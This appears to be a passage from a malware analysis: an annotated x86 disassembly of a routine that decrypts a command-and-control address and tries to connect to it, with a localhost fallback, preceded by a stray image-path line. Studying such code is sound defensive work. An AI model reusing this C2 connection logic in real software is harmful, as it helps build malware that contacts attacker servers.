 sub esp, 100h
push esi
push edi
push offset c2_address
call decrypt_C2_string_402640
mov eax, port_number
lea ecx, [esp+10Ch+var_100]
and eax, 0FFFFh
push eax
push offset c2_address
push offset aTryconnectSD ; "TryConnect %s : %d"
push ecx ; char *
call _sprintf
mov eax, dword_40F8F0
add esp, 14h
xor esi, esi
test eax, eax
jz short loc_403687
mov dx, word ptr port_number_
mov edi, [esp+108h+arg_0]
push edx ; hostshort
push offset name ; "127.0.0.1"
mov ecx, edi
call connect_401170
test eax, eax
jnz short loc_4036A6
mov ax, word ptr port_number
mov ecx, edi
push eax ; hostshort
push offset c2_address ; name
call connect_401170
test eax, eax
jz short loc_4036AB
jmp short loc_4036A6
loc_403687:
mov cx, word ptr port_number
mov edi, [esp+108h+arg_0]
push ecx ; hostshort
push offset c2_address ; name
mov ecx, edi
call connect_401170
test eax, eax
jz short loc_4036AB